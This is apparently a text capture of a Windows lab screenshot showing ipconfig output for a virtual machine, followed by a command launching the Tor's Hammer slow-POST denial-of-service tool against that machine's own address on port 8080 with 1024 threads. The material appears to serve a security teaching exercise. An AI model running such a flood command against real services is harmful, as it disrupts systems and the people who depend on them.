 Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b118:218a:8270:50b4%14
IPv4 地址 . . . . . . . . . . . . : 10.0.2.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.2.2
C:\Users\zlj2021413132>cd C:\torshammer
C:\torshammer>torshammer.py -t 10.0.2.15 -r 1024 -p 8080